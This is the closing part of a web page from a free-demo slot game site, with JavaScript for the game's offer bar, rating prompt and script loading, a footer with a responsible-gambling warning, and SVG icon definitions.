			if(typeof offerLink=="undefined") window.offerLink="";
			if(typeof offerTextFun=="undefined") window.offerTextFun="Play DEMO";
			if(typeof tmaLink=="undefined") window.tmaLink="";
			try {tmpcur=" <b>"+getCurrencySymbol(nld, getCur)+"</b>"} catch(er) {}
			const html=["<div id='offerbar'>"];
			html.push("<span style='display: flex; align-items: center; justify-content: center;flex:1 1 100%;margin-top:auto;'>")
			if(gameData.img!="") {
				html.push("<span style='margin-right:12px;'>")
				html.push("<img style='border-radius:10px;' decoding='async' src='"+gameData.img+"' height=100 class='Ogame' alt=\""+gameData.name+"\">")
				html.push("</span>")
			}
			html.push("<span>")
				html.push("<b id='Oname' style='display:block;font-size:14px'>"+gameData.name+"</b>")
				html.push("<span style='display:block;font-size:12px;color:#a3a1a6'>"+gameData.p+"</span>")
				html.push(`<div style='margin-top:10px;'><a href="javascript:faved()" class="tckeep"><svg class="favSvg" width="18" height="18"><use xlink:href="#faving"></use></svg></a></div>`)
			html.push("</span>")
			html.push("</span>")
			html.push("<div id='offerbarCont' "+ (offerBanner!="" ? " class='fend'" : "") +">")
				if(offerLink!="") {
					html.push("<span class='Obut forReal'><a href='"+offerLink+"' onclick='ygoals(\"1\")' target='_blank'><span>"+offerText+ tmpcur +"</span></a></span>")
				}
				html.push("<span class='Obut forFun' onclick='offerbarRem()'>"+offerTextFun+"</span>")
				if(window.videocount!=0) {
					//html.push("<a href='"+gameData.url+"big-wins/' class='Obut forFun'><svg width=20 height=14 style='vertical-align: text-top; '><use xlink:href='#playbut'></use></svg> Big & Max <b>Win Videos</b> ("+window.videocount+")</a>")
				}
				if (tmaLink!="") {
					const tmastartData={ render: "game", game: gameData.url }
    				const tmamainData= { ref: 7910148576, launch: tmastartData }

					html.push("<span class='Obut forFun' onclick='location.href=\""+tmaLink+btoa(JSON.stringify(tmamainData))+"\"' style='background: #32d1eb; color: black; font-weight: bold;'>"+tmaText+"</span>")
				}
				try {
					if(!isRunningStandalone() && typeof window.onbeforeinstallprompt == 'object') {
						//html.push("<span class='Obut forFun' onclick='downloadSlot()' style='background: #32d1eb; color: black; font-weight: bold;'>"+offerDownload+"</span>")
					}
				} catch(er) {}
				try {
					if(isMobile) {
						//html.push('<a class="Obut forFun" onclick="fbw(\'appDownload\')"  href="https://play.google.com/store/apps/details?id=com.ferkur.qasino.qasinofun" target="_blank" style="background: #232323;color: black;font-weight: bold;display: flex;padding: 0px 0px;justify-content: center;text-align: center;align-items: center;color: #fff;text-decoration:none;border-radius:8px;"><img src="/img/playstoreLogo.svg" style="width: 100%;"></a>')
					}
				} catch(er) {

				}
			html.push("</div>")
			if(offerBanner!="") {
				html.push("<span id='offerBanner'>"+offerBanner+"</span>")
			}
			//html.push(`<span id='offerBanner'><ins class="adsbypro" build="0" pid="691" style="display: block;height: 100px;text-decoration:none;margin:10px 10px" format="responsive"></ins></span>`)
			html.push("</div>")
			var range = document.createRange();
	        var documentFragment = range.createContextualFragment(html.join(""));
	        document.querySelector("#theatre").prepend(documentFragment);
	        try {proAds.run()} catch(er) {}
	        isfaved()
		} else {
			ljs();
		}
	}
	setTimeout(() => {
		if(localStorage.getItem("rated"+gId)==null) {
			var lastasked=localStorage.getItem("asked"+gId) || 0;
			var _ts=Math.floor(new Date().getTime()/1000);
			if(lastasked==0 || _ts-lastasked>80000) {
				rateSlot(true)
			}
		}
	},60000*2)
	async function rateSlot(force) {
		if(!force) {
			fbw("rateSlot")
		}
		try {
			document.querySelector(".ratingParent").remove();
			document.querySelector("#yorumlarParent").remove();
		} catch(er) {}
		await imp("modal");
		modal.url({"cb":(() => {rateLib.mem.showComments(1608)}),url:"/ratingModal.asp?gameId=1608&c=2","style":"margin-top:40px"})
		var _ts=Math.floor(new Date().getTime()/1000);
		localStorage.setItem("asked"+gId,_ts)
	}
	function ljs() {
	    var asS = document.createElement('script'); asS.type = 'text/javascript'; asS.async = true; 
	    asS.src = "/njs/fun?id=1608"; 
	    asS.onload=function() {
		    if(isMobile && window.innerWidth<600) {
		  		setTimeout(() => {swiper()},2000)
			}
			document.querySelector("#infobar").remove()
		}
	    document.head.appendChild(asS);
	    setTimeout(function(argument) {
			checkOffers()
		},60000*3)
	}
	const parentSlug="pragmatic-play"
	const gameIs="3 Dancing Monkeys";
	const gameData={"name":gameIs,"url":"/pragmatic-play/3-dancing-monkeys/","img":"https://static.qasino.fun/images/games/o/1608.png","p":"Pragmatic Play","ps":"/pragmatic-play/","w":"339","h":"180"}
	lp()
	isfaved()
	window.testMode=""
	fetch("/forReal.asp?id=1608").then((response) => response.text())
	.then((cont) => {
		var tmpcur="";
		try {tmpcur=getCurrencySymbol(nld, getCur)} catch(er) {}
		const cs=cont.split("~");const zs=cs[1].split("**")
		window.offerLink=zs[1];window.offerText=zs[0];window.offerTextFun=zs[2];window.offerBanner=zs[3];window.offerDownload=zs[4];
		window.tmaLink=zs[5];window.tmaText=zs[6]
	    if(cs[0]!="") document.querySelector(".forReal").innerHTML=cs[0].replace('$',tmpcur || '$');
	    offerbar();
	}).catch((err) => {
		if(isbot) ljs()
		else offerbar();
	})
</script>
<script type="text/javascript">
new MutationObserver(function(mutations) {
  mutations.some(function(mutation) {
    if (mutation.type === 'attributes' && mutation.attributeName === 'src') {
      console.log(mutation);
      if(mutation.oldValue=="about:blank") return;
      if(mutation.oldValue!=mutation.target.src) {
      	//goB--;
      }
      console.log('Old src: ', mutation.oldValue);
      console.log('New src: ', mutation.target.src);
      return true;
    }

    return false;
  });
}).observe(document.querySelector("#playIt"), {
  attributes: true,
  attributeFilter: ['src'],
  attributeOldValue: true,
  characterData: false,
  characterDataOldValue: false,
  childList: false,
  subtree: true
});
</script><style type="text/css">
	.demobutv2 {
	    color: #fff;
	    border: solid 2px #75f278;
	    font-size: 13px;
	    margin: 0px 10px 10px 10px;
	    display: inline-block;
	    padding: 4px 10px;
	    text-decoration: none;
	    border-radius: 4px;
	}
	.demobutv2:hover {color: #75f278}
</style></div>
<div id="footer"><div id="footerLinks"><a href='https://www.youtube.com/@qasinofun'><svg class="" width=20 height=20><use xlink:href="#youtube"></use></svg> @qasinofun</a> <a href='https://www.instagram.com/qasinofun'><svg class="" width=20 height=20><use xlink:href="#instagram"></use></svg> @qasinofun</a> <a href='/our-friends/'>Our Friends</a> <a href='/privacy/'>Privacy Policy</a> <a href='/cookies/'>Cookie Policy</a> <a href='/contact/'>Contact</a> </div>
<style type="text/css">
	#bottom {width: 100%;max-width: var(--maxw);margin: 10px auto;text-align: center;color: #d4f730}
	#footerBadges {width: 100%;max-width: var(--maxw);margin: 10px auto;display: flex;align-items: center;}
	#footerWarn {width: 100%;max-width: var(--maxw);margin: 10px auto;font-size: 12px;padding: 10px}
	#footerWarn a {color: #ef681d;}
	#footerBrand {font-family: 'Kanit', sans-serif;display: inline-flex;color: #fff;text-decoration: none;line-height: 38px;font-size: 16px;height: 38px;align-items: center;}
	.eteenyo {fill: #fff}
		#footerBrand > svg {margin: 0px 4px}</style><div id="bottom"><a href="/" id="footerBrand"><img src="/img/logofull.svg" width="110" alt="qasino.fun logo"></a><br>Play for Fun: Enjoy Free Slot Games Without Spending a Dime!</div>
		<div id="footerWarn">
			Please be aware that casino games, even when played in demo mode, can be addictive. Always gamble responsibly and within your means. If you feel that you or someone you know may have a gambling problem, please seek help from organizations such as <a href="https://www.gamcare.org.uk/" target="_blank">GamCare</a> or <a href="https://www.begambleaware.org/" target="_blank">BeGambleAware</a>, or <a href='tel:+18004262537'>call 1-800-GAMBLER</a>.
		</div>
		<div id="footerBadges"><a href="https://www.begambleaware.org/" target="_blank"><svg height="16" width="160"><title>begambleaware.org</title><use xlink:href="#gaware"></use></svg></a> <svg class="eteenyo" width=22 height=22><use xlink:href="#eteen"></use></svg></div></div>
<svg class='hidden'>
	<symbol id="closeex" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M5.04587 5.91829L18.7971 5.91829L18.7971 18.0913L5.04587 18.0913L5.04587 5.91829Z" fill="#ffffff" fill-rule="nonzero" opacity="1" stroke="none"/><path d="m21 3.998c0-.478-.379-1-1-1h-16c-.62 0-1 .519-1 1v16c0 .621.52 1 1 1h16c.478 0 1-.379 1-1zm-8.991 6.932 2.717-2.718c.146-.146.338-.219.53-.219.405 0 .751.325.751.75 0 .193-.073.384-.219.531l-2.718 2.717 2.728 2.728c.147.147.22.339.22.531 0 .427-.349.75-.75.75-.192 0-.384-.073-.531-.219l-2.728-2.728-2.728 2.728c-.146.146-.339.219-.531.219-.401 0-.75-.323-.75-.75 0-.192.073-.384.22-.531l2.728-2.728-2.722-2.722c-.146-.147-.219-.338-.219-.531 0-.425.346-.749.75-.749.192 0 .384.073.53.219z" fill="currentColor"/></symbol>
	<symbol id="close2" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
		<path d="M5.04587 5.91829L18.7971 5.91829L18.7971 18.0913L5.04587 18.0913L5.04587 5.91829Z" fill="#ffffff" fill-rule="nonzero" opacity="1" stroke="none"/>
	  	<path d="M12 2a10 10 0 1 1 0 20 10 10 0 0 1 0-20zm0 9L9.3 8.1a.7.7 0 0 0-1 1l2.6 2.8-2.7 2.7a.7.7 0 1 0 1 1l2.8-2.6 2.7 2.7.6.2a.8.8 0 0 0 .5-1.3L13 12l2.7-2.7a.7.7 0 0 0-1-1z" fill="currentColor"/>
	</symbol>
	<symbol id="close" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
		<path d="M5.04587 5.91829L18.7971 5.91829L18.7971 18.0913L5.04587 18.0913L5.04587 5.91829Z" fill="#ffffff" fill-rule="nonzero" opacity="1" stroke="none"/>
	  	<path fill-rule="evenodd" clip-rule="evenodd" d="M12 22c-4.7 0-7 0-8.5-1.5C2 19.1 2 16.7 2 12s0-7 1.5-8.5C4.9 2 7.3 2 12 2s7 0 8.5 1.5C22 4.9 22 7.3 22 12s0 7-1.5 8.5C19.1 22 16.7 22 12 22ZM9 9c.3-.3.7-.3 1 0l2 2 2-2a.8.8 0 0 1 1 1l-2 2 2 2a.7.7 0 1 1-1 1l-2-2-2 2a.7.7 0 1 1-1-1l2-2-2-2a.7.7 0 0 1 0-1Z" fill="currentColor"/>
	</symbol>
	<symbol id="arrow" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.33 24l-2.83-2.829 9.339-9.175-9.339-9.167 2.83-2.829 12.17 11.996z"/></symbol>
	<symbol id="video" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 9.333l5.333 2.662-5.333 2.672v-5.334zm14-4.333v14c0 2.761-2.238 5-5 5h-14c-2.761 0-5-2.239-5-5v-14c0-2.761 2.239-5 5-5h14c2.762 0 5 2.239 5 5zm-4 7c-.02-4.123-.323-5.7-2.923-5.877-2.403-.164-7.754-.163-10.153 0-2.598.177-2.904 1.747-2.924 5.877.02 4.123.323 5.7 2.923 5.877 2.399.163 7.75.164 10.153 0 2.598-.177 2.904-1.747 2.924-5.877z" fill="currentColor"/></symbol>
	<symbol id="gift" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11 24h-9v-12h9v12zm0-18h-11v4h11v-4zm2 18h9v-12h-9v12zm0-18v4h11v-4h-11zm4.369-6c-2.947 0-4.671 3.477-5.369 5h5.345c3.493 0 3.53-5 .024-5zm-.796 3.621h-2.043c.739-1.121 1.439-1.966 2.342-1.966 1.172 0 1.228 1.966-.299 1.966zm-9.918 1.379h5.345c-.698-1.523-2.422-5-5.369-5-3.506 0-3.469 5 .024 5zm.473-3.345c.903 0 1.603.845 2.342 1.966h-2.043c-1.527 0-1.471-1.966-.299-1.966z" fill="currentColor"/></symbol>
	<symbol id="homepage" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 13v10h-6v-6h-6v6h-6v-10h-3l12-12 12 12h-3zm-1-5.907v-5.093h-3v2.093l3 3z" fill="currentColor"/></symbol>
	<symbol id="refreshex" clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M5.04587 5.91829L18.7971 5.91829L18.7971 18.0913L5.04587 18.0913L5.04587 5.91829Z" fill="#ffffff" fill-rule="nonzero" opacity="1" stroke="none"/><path d="m11.998 2.001c5.517 0 9.997 4.48 9.997 9.997 0 5.518-4.48 9.998-9.997 9.998-5.518 0-9.998-4.48-9.998-9.998 0-5.517 4.48-9.997 9.998-9.997zm-4.496 6.028-.002-.825c0-.414-.336-.75-.75-.75s-.75.336-.75.75v3.048c0 .414.336.75.75.75h3.022c.414 0 .75-.336.75-.75s-.336-.756-.75-.756h-1.512c.808-1.205 2.182-1.998 3.74-1.998 2.483 0 4.5 2.016 4.5 4.5 0 2.483-2.017 4.5-4.5 4.5-1.956 0-3.623-1.251-4.242-2.997-.106-.299-.389-.499-.707-.499-.518 0-.88.513-.707 1.001.825 2.327 3.048 3.995 5.656 3.995 3.312 0 6-2.689 6-6 0-3.312-2.688-6-6-6-1.79 0-3.399.786-4.498 2.031z" fill="currentColor"/></symbol>
	<symbol id="refresh" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
		<path d="M5.04587 5.91829L18.7971 5.91829L18.7971 18.0913L5.04587 18.0913L5.04587 5.91829Z" fill="#ffffff" fill-rule="nonzero" opacity="1" stroke="none"/>
	  	<path fill-rule="evenodd" clip-rule="evenodd" d="M3.5 3.5C2 4.9 2 7.3 2 12s0 7 1.5 8.5C4.9 22 7.3 22 12 22s7 0 8.5-1.5C22 19.1 22 16.7 22 12s0-7-1.5-8.5C19.1 2 16.7 2 12 2S5 2 3.5 3.5Zm2 7.6A6.6 6.6 0 0 1 17 7.5a.7.7 0 0 1-1.2 1A5 5 0 0 0 7 11h.3a.8.8 0 0 1 .6 1.3l-1.2 1.1c-.3.3-.8.3-1 0l-1.2-1.1A.7.7 0 0 1 5 11h.5Zm11.8-.6c.3-.3.8-.3 1 0l1.2 1.1A.7.7 0 0 1 19 13h-.5A6.6 6.6 0 0 1 7 16.5a.8.8 0 0 1 1.2-1A5 5 0 0 0 17 13h-.3a.8.8 0 0 1-.6-1.3l1.2-1.1Z" fill="currentColor"/>
	</symbol>
	<symbol id="youtube" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4.652 0h1.44l.988 3.702.916-3.702h1.454l-1.665 5.505v3.757h-1.431v-3.757l-1.702-5.505zm6.594 2.373c-1.119 0-1.861.74-1.861 1.835v3.349c0 1.204.629 1.831 1.861 1.831 1.022 0 1.826-.683 1.826-1.831v-3.349c0-1.069-.797-1.835-1.826-1.835zm.531 5.127c0 .372-.19.646-.532.646-.351 0-.554-.287-.554-.646v-3.179c0-.374.172-.651.529-.651.39 0 .557.269.557.651v3.179zm4.729-5.07v5.186c-.155.194-.5.512-.747.512-.271 0-.338-.186-.338-.46v-5.238h-1.27v5.71c0 .675.206 1.22.887 1.22.384 0 .918-.2 1.468-.853v.754h1.27v-6.831h-1.27zm2.203 13.858c-.448 0-.541.315-.541.763v.659h1.069v-.66c.001-.44-.092-.762-.528-.762zm-4.703.04c-.084.043-.167.109-.25.198v4.055c.099.106.194.182.287.229.197.1.485.107.619-.067.07-.092.105-.241.105-.449v-3.359c0-.22-.043-.386-.129-.5-.147-.193-.42-.214-.632-.107zm4.827-5.195c-2.604-.177-11.066-.177-13.666 0-2.814.192-3.146 1.892-3.167 6.367.021 4.467.35 6.175 3.167 6.367 2.6.177 11.062.177 13.666 0 2.814-.192 3.146-1.893 3.167-6.367-.021-4.467-.35-6.175-3.167-6.367zm-12.324 10.686h-1.363v-7.54h-1.41v-1.28h4.182v1.28h-1.41v7.54zm4.846 0h-1.21v-.718c-.223.265-.455.467-.696.605-.652.374-1.547.365-1.547-.955v-5.438h1.209v4.988c0 .262.063.438.322.438.236 0 .564-.303.711-.487v-4.939h1.21v6.506zm4.657-1.348c0 .805-.301 1.431-1.106 1.431-.443 0-.812-.162-1.149-.583v.5h-1.221v-8.82h1.221v2.84c.273-.333.644-.608 1.076-.608.886 0 1.18.749 1.18 1.631v3.609zm4.471-1.752h-2.314v1.228c0 .488.042.91.528.91.511 0 .541-.344.541-.91v-.452h1.245v.489c0 1.253-.538 2.013-1.813 2.013-1.155 0-1.746-.842-1.746-2.013v-2.921c0-1.129.746-1.914 1.837-1.914 1.161 0 1.721.738 1.721 1.914v1.656z" fill="currentColor"/></symbol>
	<symbol id="instagram" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
	  <path d="M25.8 8A1.8 1.8 0 1 1 24 6.2c1 0 1.8.8 1.8 1.8zM16 21a5 5 0 1 1 5-5 5 5 0 0 1-5 5zm0-12.7a7.7 7.7 0 1 0 7.7 7.7c0-4.3-3.4-7.7-7.7-7.7zm0-4.6h6c1 .1 2 .3 2.9.6a5 5 0 0 1 2.8 2.8c.3.9.5 1.8.5 2.8a105.4 105.4 0 0 1-.5 15l-1.1 1.7c-.5.5-1.1.8-1.7 1-.9.4-1.9.6-2.9.6a106 106 0 0 1-15-.5h.1c-.7-.3-1.3-.7-1.7-1.1-.5-.5-.9-1-1.1-1.7-.4-.9-.6-1.9-.6-2.9V10c0-1.1.2-2 .6-3v.1A4.4 4.4 0 0 1 7 4.3c.8-.3 1.8-.5 2.8-.6h6zM16 1H9.8a11 11 0 0 0-3.7.8c-1 .4-1.8 1-2.6 1.7-.7.8-1.3 1.6-1.7 2.6C1.4 7.4 1 8.6 1 9.9A104.5 104.5 0 0 0 1.8 26c.8 2 2.4 3.5 4.3 4.3 1.2.4 2.4.7 3.7.7a104.5 104.5 0 0 0 16.1-.7c2-.8 3.5-2.4 4.3-4.3.4-1.2.7-2.4.7-3.7A104.5 104.5 0 0 0 30.2 6c-.4-1-1-1.8-1.7-2.6a7.3 7.3 0 0 0-2.6-1.7c-1.2-.4-2.4-.7-3.7-.7L16 1z" fill="currentColor"/>
	</symbol>
	<symbol id="veclogo" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" xml:space="preserve">
	  <path d="M305.9 10.2 143.2 172.9c-10 9.9-10 26 0 36l162.7 162.6c10 10 26 10 36 0L504.5 209c10-10 10-26.1 0-36L342 10.2c-10-10-26.1-10-36 0z" fill="#ff6465"/>
	  <g fill="#fff">
	    <circle cx="210" cy="190.9" r="22.4"/>
	    <circle cx="323.9" cy="77" r="22.4"/>
	    <circle cx="323.9" cy="304.7" r="22.4"/>
	    <circle cx="437.7" cy="190.9" r="22.4"/>
	  </g>
	  <path d="M349.5 327.9 187 165.2c-10-10-10-26 0-36l-43.7 43.7c-10 9.9-10 26 0 36l162.7 162.6c10 10 26 10 36 0l43.6-43.6c-10 10-26 10-36 0z" opacity=".1"/>
	  <path d="M255.5 228.3h-230C11.4 228.3 0 239.7 0 253.8v230c0 14 11.4 25.5 25.5 25.5h230c14 0 25.5-11.4 25.5-25.5v-230c0-14.1-11.4-25.5-25.5-25.5z" fill="#515262"/>
	  <g fill="#fff">
	    <circle cx="140.5" cy="368.8" r="22.4"/>
	    <circle cx="60" cy="288.3" r="22.4"/>
	    <circle cx="221" cy="288.3" r="22.4"/>
	    <circle cx="60" cy="449.3" r="22.4"/>
	    <circle cx="221" cy="449.3" r="22.4"/>
	  </g>
	  <path d="M54.6 483.8v-230c0-14.1 11.4-25.5 25.4-25.5H25.5C11.4 228.3 0 239.7 0 253.8v230c0 14 11.4 25.5 25.5 25.5H80c-14 0-25.4-11.4-25.4-25.5z" opacity=".1"/>
	</symbol>
	<symbol id="searchSvg"  stroke-miterlimit="10" viewBox="0 0 24 24" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" clip-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
		<path d="M5.04587 5.91829L18.7971 5.91829L18.7971 18.0913L5.04587 18.0913L5.04587 5.91829Z" fill="#ffffff" fill-rule="nonzero" opacity="1" stroke="none"/>
	  	<path d="M6.4.5C7.8 0 9.6 0 12 0c2.3 0 4.2.1 5.6.5 1.7.3 3 1 4 1.9 1 1 1.6 2.4 2 4 .3 1.4.4 3.3.4 5.6s-.1 4.2-.5 5.6c-.2 1.5-.9 2.9-1.9 4-1 1-2.4 1.6-4 2-1.4.3-3.3.4-5.6.4s-4.2-.1-5.6-.5c-1.5-.2-2.9-.9-4-1.9-1-1-1.6-2.4-2-4C0 16.2 0 14.4 0 12c0-2.3.1-4.2.5-5.6.3-1.7 1-3 1.9-4 1-1 2.4-1.6 4-2Zm2 10.9a3 3 0 1 1 6 0 3 3 0 0 1-6 0Zm3-5.4a5.4 5.4 0 1 0 2.9 10l1.7 1.6a1.2 1.2 0 0 0 1.6-1.6L16 14.3A5.4 5.4 0 0 0 11.4 6Z" fill-rule="evenodd" fill="currentColor"/>
	</symbol>
	<symbol id="share" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
	  <path d="M5 7c2.761 0 5 2.239 5 5s-2.239 5-5 5-5-2.239-5-5 2.239-5 5-5zm11.122 12.065c-.073.301-.122.611-.122.935 0 2.209 1.791 4 4 4s4-1.791 4-4-1.791-4-4-4c-1.165 0-2.204.506-2.935 1.301l-5.488-2.927c-.23.636-.549 1.229-.943 1.764l5.488 2.927zm7.878-15.065c0-2.209-1.791-4-4-4s-4 1.791-4 4c0 .324.049.634.122.935l-5.488 2.927c.395.535.713 1.127.943 1.764l5.488-2.927c.731.795 1.77 1.301 2.935 1.301 2.209 0 4-1.791 4-4z" fill="currentColor"/>
	</symbol>
	<symbol id="eteen" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192.5 192.5">
	  <g data-name="Layer 2">
	    <g data-name="Layer 1">
	      <path d="M96.2 0a96.3 96.3 0 0 0 0 192.5A96.3 96.3 0 1 0 96.2 0Zm64.3 142.5v-.1a79.1 79.1 0 0 1-128 .7 78.6 78.6 0 0 1-11.7-23l-.2-.7-.8-2.8-.3-1-.6-2.8-.2-.7a79 79 0 0 1-.6-3.5l-.2-1.3a151.8 151.8 0 0 1-.4-4l-.2-1.6V98.8l-.2-2.5a79.1 79.1 0 0 1 158-5.7v.7a68.5 68.5 0 0 1 .2 4.2v4.2l-.1 1.3-.2 2.8-.1 1-.4 3.1-.1.7a74 74 0 0 1-.6 3.4l-.1.4-.8 3.5v.3l-1 3.6a78.9 78.9 0 0 1-11.3 22.7Z"/>
	      <path d="M37 120.4h-8.1v15.2h33.7v-15.2h-7.2V60.7H24.5v13.4H37v46.3zM141.7 79.2h14v18.2h17.6v14.2h-17.9v17.6h-13.7v-17.4h-18.6V97.4h18.3l.3-18.2zM108.6 95.1s12.4-5.3 6.7-21.6-25.8-13.7-25.8-13.7S72.2 62 70.3 76.5a19 19 0 0 0 1.5 10c2.8 6.7 6.7 8.7 6.7 8.7s-17.4 6-11.6 26C71.7 138 90.5 138 96 137.6l3-.1c4-.2 15.6-1.6 20-14.2 4.9-14.9-3-25-10.4-28.2Zm-17-20a7.2 7.2 0 1 1-5.6 5.7 7.2 7.2 0 0 1 5.7-5.7Zm3 46.5a9.3 9.3 0 1 1 7.6-7.6 9.3 9.3 0 0 1-7.5 7.6Z"/>
	    </g>
	  </g>
	</symbol>
	<symbol id="gaware" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 794 105">
	  <path d="M0 54.5C0 18.3 15.8 0 40.8 0 58 0 71 8.4 74.7 27.4l.6 3-14.8 3.3-.6-2.8C57 18.1 50 13.2 40.5 13.2 27 13.2 16.2 25 16.2 53.5c0 27 9.8 38.3 23.4 38.3 9.7 0 21-5 21-23v-3H39.3V53.2h36.1v50H62.5L61.6 91c-4.8 10-14.2 14-25.2 14C14.4 105 0 87.4 0 54.5Zm131 41.8a26.2 26.2 0 0 1-20 8.7c-13.6 0-22.4-9.2-22.4-20.9 0-12.8 10.6-19 19.9-21.6l22.4-6.4v-2.6c0-8.1-5-12.2-13-12.2-7.4 0-13.4 4.7-16 9.9l-.4.9L90 46l.8-1.5C94 38 102.8 29 119.2 29S146 37.3 146 52.2v38.1c0 3.7.2 8.4.9 11.6l.3 1.3H132l-.2-.7c-.4-2-.7-4-.8-6.2Zm-16-2.8c6.7 0 12.6-3.9 16-8.1V67.1L115.2 72c-6 1.9-11.2 5-11.2 11.2s4.2 10.4 10.9 10.4ZM233.6 42c-6 0-12.2 4.1-15.7 7.6v53.6h-15v-50c0-7.4-3.8-11.2-11-11.2-6 0-12.3 4.1-15.7 7.6v53.6H161V30.7h14.3v8A30.3 30.3 0 0 1 197 29c10.2 0 16.2 4.6 19.1 11 5.6-6.5 14-11 22.7-11 15 0 21 10 21 20.9v53.3h-15v-50c0-7.4-3.8-11.2-11.1-11.2Zm57 54.6-1.5 6.6h-12.7V1.7h15v35a24 24 0 0 1 18-7.7c16.6 0 27.7 12.3 27.7 37s-11.7 39-28.3 39c-7.3 0-14.2-3-18.2-8.4Zm15.3-3.8c8.6 0 15.9-7.8 15.9-26.4s-7.6-25-16.1-25c-5.8 0-10.6 2.8-14.3 6.6v37.8c3.8 4 8.8 7 14.6 7Zm43.7-91.1h15v101.5h-15V1.7ZM378 68c0-22.9 11.5-39 31.5-39 14 0 28.8 8.4 28.8 34.5v6.8h-45.5v.9c0 14 7.4 21.9 17.3 21.9 6.3 0 11.7-2.6 15.3-9.1l.9-1.6 11.9 5-.7 1.5c-5.4 10.7-15 16-27.9 16C391.4 105 378 92.2 378 68Zm46.1-7.7v-1c0-13.2-7-18.1-14.6-18.1S394.3 47 393 60.3h31Z" fill="#ffffff"/>
	  <path fill="#ef681c" d="M478.4 1.7h21.9L529 103.2h-16.1l-7.1-26.6H472l-7.1 26.6h-15.2L478.4 1.7Zm23.9 62.4-13.4-49.9-13.3 49.9h26.7Zm22.9-33.4h15l12 51.8 13.1-51.8h14.3l12.9 51.8 12.3-51.8h13.8l-18.7 72.5h-15l-13-51.6-13.2 51.6h-14.8l-18.7-72.5ZM663 96.3a26.2 26.2 0 0 1-20 8.7c-13.6 0-22.4-9.2-22.4-20.9 0-12.8 10.6-19 19.9-21.6l22.4-6.4v-2.6c0-8.1-5-12.2-13-12.2-7.4 0-13.3 4.7-16 9.9l-.4.9-11.4-6.1.7-1.5C626 38 634.8 29 651.2 29S678 37.3 678 52.2v38.1c0 3.7.2 8.4.9 11.6l.3 1.3h-15l-.2-.7c-.5-2-.8-4-1-6.2Zm-16-2.8c6.7 0 12.6-3.9 16-8.1V67.1L647.2 72c-6 1.9-11.2 5-11.2 11.2s4.2 10.4 10.9 10.4Zm45.7-62.8h14v13.7c9.6-11.2 18.2-14.5 25.4-14.7v14c-10.1 0-18.1 5.7-24.4 11.4v48.1h-15V30.7Zm41 37.3c0-22.9 11.5-39 31.5-39 14 0 28.8 8.4 28.8 34.5v6.8h-45.5v.9c0 14 7.4 21.9 17.3 21.9 6.3 0 11.7-2.6 15.3-9.1l.9-1.6 11.9 5-.7 1.5c-5.4 10.7-15 16-27.9 16-18.2 0-31.6-12.8-31.6-36.9Zm46.1-7.7v-1c0-13.2-7-18.1-14.6-18.1s-15.3 5.8-16.6 19.1h31.2Z"/>
	</symbol>
	<symbol id="faving2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 4.435c-1.989-5.399-12-4.597-12 3.568 0 4.068 3.06 9.481 12 14.997 8.94-5.516 12-10.929 12-14.997 0-8.118-10-8.999-12-3.568z" fill="currentColor"/></symbol>
	<symbol id="faving" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
	  <path fill="none" d="M0 0h24v24H0z"/>
	  <path d="M12 4.5a6 6 0 0 1 8.5 8.5L12 21.5 3.5 13A6 6 0 0 1 12 4.5z" fill="currentColor"/>
	</symbol>
	<symbol id="favings" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
	  <path fill="none" d="M0 0h24v24H0z"/>
	  <path d="M17.4 11a3.6 3.6 0 0 1 5 0 3.6 3.6 0 0 1 0 5L17 21.6l-5.4-5.4a3.6 3.6 0 0 1 0-5 3.6 3.6 0 0 1 5 0l.4.3.4-.4zm1.8-6.2A6 6 0 0 1 21 8c-1.3-.3-2.7 0-3.9.7-2.1-1.3-5-1-6.9.8a5.6 5.6 0 0 0-.1 7.7l.1.2 2.5 2.4-1.6 1.6L2.5 13A6 6 0 0 1 11 4.5a6 6 0 0 1 8.2.3z" fill="currentColor"/>
	</symbol>
	<symbol id="fscreen" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M24 9h-2v-5h-7v-2h9v7zm-9 13v-2h7v-5h2v7h-9zm-15-7h2v5h7v2h-9v-7zm9-13v2h-7v5h-2v-7h9z" fill="currentColor"/></symbol>
	<symbol id="maxmul" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M24 3.752l-4.423-3.752-7.771 9.039-7.647-9.008-4.159 4.278c2.285 2.885 5.284 5.903 8.362 8.708l-8.165 9.447 1.343 1.487c1.978-1.335 5.981-4.373 10.205-7.958 4.304 3.67 8.306 6.663 10.229 8.006l1.449-1.278-8.254-9.724c3.287-2.973 6.584-6.354 8.831-9.245z" fill="currentColor"/></symbol>
	<symbol id="perc" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none">
	  <path fill-rule="evenodd" clip-rule="evenodd" d="M8 6a2 2 0 1 0 0 4 2 2 0 0 0 0-4ZM4 8a4 4 0 1 1 8 0 4 4 0 0 1-8 0Zm13 7a2 2 0 1 0 0 4 2 2 0 0 0 0-4Zm-4 2a4 4 0 1 1 8 0 4 4 0 0 1-8 0Zm6.7-10.3a1 1 0 0 0-1.4-1.4l-13 13a1 1 0 1 0 1.4 1.4l13-13Z" fill="currentColor"/>
	</symbol>
